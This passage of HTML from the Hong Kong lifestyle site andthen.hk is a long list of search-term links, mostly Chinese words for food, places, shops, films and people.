						<a href="https://www.andthen.hk/?s=%E6%98%82%E5%B9%B3">昂平</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8A%E8%85%A9%E7%85%B2">羊腩煲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A1%83%E8%8A%B1">桃花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E9%A6%99%E6%B8%AF">新香港</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%89%E5%BE%A9">光復</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%AB%E7%88%B6%E5%A5%BD%E8%8C%B6">師父好茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%8E%E9%A4%90">野餐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=revtime">revtime</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%AA%E6%A2%A8">雪梨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%91%9E%E5%A3%AB%E9%9B%9E%E7%BF%BC">瑞士雞翼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A9%9A%E7%B4%97">婚紗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%84%E7%83%8F%E6%88%B0%E7%88%AD">俄烏戰爭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B0%A1%E6%98%93Fusio">簡易Fusio</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%82%E9%BA%B5">樂麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9553">9553</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kids">Kids</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%A8%E5%86%B0">刨冰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cat">cat</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Devol">Devol</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ballki">Ballki</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%8C%E5%88%A9%E4%BE%86">富利來</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AF%80%E7%93%9C">節瓜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%A0%E5%A4%9A">加多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%B9%E7%82%B8%E9%AC%BC">油炸鬼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E5%A4%A7%E4%BB%99">黃大仙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sampso">sampso</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8E%8B%E5%96%9C">王喜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%90%E9%81%8A">歐遊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E5%BA%A7">香座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%AC%E8%8A%B3">芬芳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=A%3F">A?</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=CoOkies">CoOkies</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9D%91%E8%A5%BF">大坑西</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%A9%E5%92%8C%E7%A7%A4">利和秤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%92%E6%A3%AE">青森</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E6%9C%88">九月</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AC%B0%E5%85%92">嬰兒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E6%9C%A8">中木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E3%80%80%E6%AA%B8%E6%AA%AC">　檸檬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=little+hand">little hand</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%93%E9%85%92%E5%BA%97">貓酒店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%AA%E5%AF%B6">奪寶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%89">眉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%A8%E5%9B%9A">在囚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%95%E6%A1%82%E8%97%8D">何桂藍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%B6%E9%A6%99">家香</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B0%BD%E6%9B%B8%E6%9C%83">簽書會</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%A8%E5%AE%B6%E5%B1%85%E9%85%92%E5%B1%8B">在家居酒屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2010">2010</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%B2%E7%9F%B3">雲石</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BC%E9%85%B5">發酵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B9%AA%E6%9C%AC%E7%A9%BA%E9%96%93">繪本空間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2012">2012</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BD%AE%E5%B7%9E%E4%BA%BA">潮州人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9D%A6%E6%AE%BC">蝦殼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%92%E8%9B%8B">炒蛋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%91%9F">瑟</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=urba">urba</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%85%E9%96%93">卅間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=stay+dreaming">stay dreaming</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=CURATOR">CURATOR</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%BD%E8%AC%9B%E6%88%91%E5%9F%8E%E2%94%80%E2%94%80%E9%A6%99%E6%B8%AF%E5%9C%A8%E5%9C%B0%E6%95%85%E4%BA%8B%E6%8B%BE%E6%86%B6%E8%A8%98">聽講我城──香港在地故事拾憶記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A9%A9">詩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E6%92%95%E9%9B%9E">手撕雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E6%97%A5%E4%B9%8B%E4%B8%8B">白日之下</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=lab+eat+bistro">lab eat bistro</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%A4%A8%E8%A1%A8%E6%BC%94%E8%97%9D%E8%A1%93%E5%AD%A3">大館表演藝術季</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BD%89%E8%B4%88">轉贈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=edwi">edwi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9542">9542</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E6%B2%99%E6%9D%8F%E9%AE%91%E8%8F%87">金沙杏鮑菇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E5%A1%B5%E5%9F%83">小塵埃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=farm+to+table">farm to table</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=good+day">good day</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=6062">6062</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Eda">Eda</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BB%80%E9%BA%BC%E4%BA%BA">什麼人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%98%E5%B8%B3">記帳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%94%A1%E8%80%80%E6%9D%B1">蔡耀東</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%B5%E7%89%A9%E6%94%9D%E5%BD%B1">寵物攝影</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8D%8B%E5%BF%83">鍋心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9572">9572</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%B6%E7%B7%9A">收線</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E6%B8%A3%E5%93%A5">大渣哥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kelvi">Kelvi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%84%E6%8B%BE%E5%A3%AB%E5%A4%9A">叄拾士多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E5%B9%B3%E5%AD%B8">和平學</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%A9%E5%92%8C">利和</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%86%E5%9F%9F%E7%A2%BC%E9%A0%AD">分域碼頭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B5%A4%E8%86%8A">赤膊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=PATISSERIE">PATISSERIE</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%A9%E6%85%BE">物慾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=midway">midway</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%8D%E8%B3%A3">拍賣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bleak+House+Books">Bleak House Books</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A3%AE%E6%88%B6">森戶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=botanic+union">botanic union</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=biophilia">biophilia</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=serrini">serrini</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B0%9B%E8%A0%9F%E7%87%AD">香氛蠟燭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Baby">Baby</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%9D%E9%81%B8">初選</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%81%E6%8B%BE%E5%A3%AB%E5%A4%9A">叁拾士多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%8D%E8%88%96%E5%BE%8C%E5%B1%85">前舖後居</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Urban+Space+%E9%83%BD%E5%B8%82%E7%A9%BA%E9%96%93">Urban Space 都市空間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=MATECOFFEE">MATECOFFEE</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%93%E7%8B%97">貓狗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=knowhere">knowhere</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%9A%E9%81%93%E6%A8%82">豚道樂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=anicor">anicor</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E3%80%8A%E7%87%88%E7%81%AB%E9%97%8C%E7%8F%8A%E3%80%8B">《燈火闌珊》</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=chatgpt">chatgpt</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=70%E5%91%A8%E5%B9%B4">70周年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E7%A6%8F">大福</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%86%E6%88%90">集成</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A6%96%E5%8A%9B">視力</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kama">kama</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%C3%A9%C2%81%C2%8B%C3%A5%C2%8B%C2%95">éå</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8C%B6%E5%A4%AA">猶太</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1%E6%B4%9E">山洞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E8%A2%8B">手袋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%AE%E6%B8%B8%E8%8A%B1">浮游花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9581">9581</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B7%A8%E8%BC%AF">編輯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Apm">Apm</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E6%88%BF">文房</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%8F%E9%81%93%E5%BE%AE%E5%B0%8F">每道微小</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B5%B0%E5%A1%91">走塑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9A%90%E5%9B%8D%E7%85%B2%E4%BB%94%E5%B0%8F%E8%8F%9C">嚐囍煲仔小菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%A9%E5%9C%92">利園</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mamaday">mamaday</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Wave">Wave</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E5%8B%A4%E5%B8%B6">黃勤帶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B9%BD%E7%B4%9B">繽紛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9D%87%E6%88%90">均成</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF%E7%B3%A7">良糧</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=retrovert">retrovert</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8D%E5%88%97%E9%A1%9B%E5%B0%BC%E4%BA%9E%E8%99%9F">不列顛尼亞號</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%95%E6%BA%90">法源</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%89%E8%A8%98%E5%90%88">有記合</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BE%90%E4%B8%80%E9%B3%B4">龐一鳴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%B1%E4%BA%AB%E7%A9%BA%E9%96%93">共享空間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AE%E7%A9%8E%E7%90%AA">馮穎琪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hotel">hotel</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Veggie">Veggie</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%95%86%E5%8F%B0%E4%B8%BB%E6%8C%81">商台主持</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%8C%E9%99%90%E6%9B%B8%E5%BA%97">界限書店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=4922">4922</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=a+beautiful+store">a beautiful store</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%B6%E9%87%9D">零針</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E8%85%A9">牛腩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%9F%E8%80%B3%E5%85%B6%E7%87%88">土耳其燈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=GARIGUETTE">GARIGUETTE</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%95%E8%9B%8B">糕蛋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sampson">sampson</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%99%8E%E8%B1%B9%E5%88%A5%E5%A2%85">虎豹別墅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=around+wellington">around wellington</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=golde">golde</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9560">9560</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%BA%E4%BD%95%E6%B7%B1%E5%A4%9C%E7%B8%BD%E6%98%AF%E9%A4%93">為何深夜總是餓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%8D%E5%BA%A7%E9%A3%AF%E5%A0%82">前座飯堂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%96%B5%E5%96%B5">喵喵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%89%E6%B3%B0">安泰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B4%A8%E8%84%B7">鴨脷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=K11">K11</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cupcake">cupcake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E6%97%A5%E9%9D%92%E6%98%A5">白日青春</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Paper+and">Paper and</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bathe">Bathe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9539">9539</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%94%A1%E5%AE%9B%E8%93%89">蔡宛蓉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sai+ying+pun">sai ying pun</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%9B%E4%B8%81%E5%A0%A1">愛丁堡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Artellex">Artellex</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%94%E5%91%B3%E5%8C%A3%E5%AD%90">五味匣子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=CO2">CO2</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B4%A8%E6%B4%B2">鴨洲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=rotte">rotte</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E4%BA%9E%E8%90%8A">泰亞萊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E8%8E%93%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95">藍莓芝士蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%B6%E7%89%87">晶片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tsuen+wan">tsuen wan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9A%87%E9%83%BD">皇都</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%9A%E9%A4%90">聚餐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%97%E6%8B%9B">街招</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E4%BD%A0%E7%95%AB">和你畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=moving">moving</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A2%8B%E8%A3%9D">袋裝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AC%AC%E4%BA%8C%E8%A1%97">第二街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E7%B3%95%E5%BA%97">蛋糕店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%BE%E7%B7%9A">尾線</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=brew+note">brew note</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=proton">proton</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%AA%E6%AD%AA">歪歪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=music+pick">music pick</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=golden+scene">golden scene</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E7%8E%8B%E5%AD%90">小王子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E7%93%A2">一瓢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%96%E6%9D%B1">尖東</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%B8%B8%E5%B0%8F">日常小</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=a+nice+place+to">a nice place to</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=years">years</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bathe+to+basic">Bathe to basic</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bookstore">bookstore</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%88%E7%81%AB%E9%97%8C%E7%8F%8A">燈火闌珊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=joh">joh</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=IT%E7%8B%97">IT狗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%97%E6%B8%A1">街渡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%98%E5%85%88%E9%9B%BB%E5%BD%B1">高先電影</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=freedom">freedom</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E4%BB%BD">九份</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kai">Kai</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BA%8A">床</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AC%9D%E6%9B%AC%E7%9A%AE">謝曬皮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0">綠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E5%85%89">藍光</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9564">9564</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%A0%E9%A4%B8">加餸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%85%E5%AD%90%E5%B1%B1%E6%8E%9B%E9%90%98">獅子山掛鐘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9E%9C%E4%BB%81">果仁</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B5%B0%E8%82%89%E6%9C%8B%E5%8F%8B">走肉朋友</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=john+ho">john ho</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=easy+wine">easy wine</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%96%E8%AA%95%E9%9B%BB%E5%BD%B1">聖誕電影</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E5%93%81">茶品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8A%80%E8%89%B2">銀色</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E3%80%90%E3%80%8A%E6%B5%AE%E5%B1%B1%E8%9C%83%E5%B8%82%E6%98%9F%E9%96%83%E9%96%83%E3%80%8B%E3%80%91">【《浮山蜃市星閃閃》】</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%87%E8%BB%8D%E6%BE%B3%E8%B7%A8%E7%81%A3%E5%A4%A7%E6%A9%8B">將軍澳跨灣大橋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%9B%E5%8B%9F">招募</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BA%BA%E5%B9%B3">躺平</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E6%A9%9F%E6%AE%BC">手機殼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%BA%E4%BA%BA%E5%92%8C%E5%B9%B3">人人和平</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%AB%E8%A4%B2">衫褲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B8%E9%A0%86%E9%A3%9F%E5%BA%97">永順食店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%89%E6%95%8F">曉敏</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%91%A8%E5%86%A0%E5%A8%81">周冠威</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hashtag">hashtag</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=parfait">parfait</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%AC%E5%A4%A9">冬天</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=afternoon">afternoon</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E5%B0%BE">年尾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%B1%E5%A5%B3%E7%9A%87">英女皇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9582">9582</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Laab">Laab</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%8B%E5%88%A9%E5%9D%8A">友利坊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E8%A3%9D">西裝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E9%9E%8D">馬鞍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=explorer">explorer</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kori">kori</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%8D%E7%9B%A3%E6%8E%A7">反監控</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Hello">Hello</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E5%9C%8D%E8%A7%92">石圍角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%88%E5%88%A9">合利</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%B5%E7%89%A9%E5%BA%97">寵物店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%8D%E9%9B%9C">納雜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF%E5%BF%83%E9%BA%B5%E5%8C%85">良心麵包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E7%95%8C%E8%A5%BF">新界西</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A5%9A%E6%92%9A%E8%A8%98">楚撚記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=saikung">saikung</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%3F%3F">??</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%81%AB%E9%9B%9E">火雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%B8%E9%86%AB">獸醫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%A3%E5%BD%A9%E7%93%B7">廣彩瓷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9558">9558</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AA%8C%E5%82%B3%E5%AA%92">誌傳媒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=earth.er">earth.er</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E6%9C%89%E5%80%8B+%23%E6%8F%92%E7%95%AB%E5%B8%AB">香港有個 #插畫師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%92%E9%BA%B5">炒麵</a>
					</li>
									<li>
